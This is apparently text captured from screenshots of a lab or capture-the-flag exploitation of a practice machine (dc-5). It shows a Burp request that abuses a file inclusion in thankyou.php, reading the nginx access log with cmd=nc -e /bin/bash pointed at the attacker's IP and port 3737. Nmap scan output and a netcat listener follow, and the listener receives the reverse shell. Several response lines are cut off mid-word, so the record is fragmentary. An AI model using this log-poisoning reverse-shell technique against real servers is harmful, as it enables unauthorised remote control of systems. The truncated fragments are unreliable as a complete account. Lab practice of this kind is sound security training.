 Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log&cmd=nc -e /bin/bash
192.168.199.133 3737 HTTP/1.1
Host: 192.168.199.153
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.153/contact.php
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Header
HTTP/1.1 504 G
Server: nginx/
Date: Tue, 24
Content-Type:
Content-Length
Connection: cl
<html>
<head><title>5
<body bgcolor=
<center><h1>50
root@Knlvre: ~
File Edit View Search Terminal Tabs Help
root@Knlvre: ~ root@Knlvre: ~
Not shown: 999 closed ports
PORT STATE SERVICE
111/tcp open rpcbind
Nmap done: 256 IP addresses (4 hosts up) scanned in 40.37 seconds
root@Knlvre:~# nc -lvp 3737
listening on [any] 3737 ...
connect to [192.168.199.133] from dc-5.lan [192.168.199.153] 54945
pwd
/var/www/html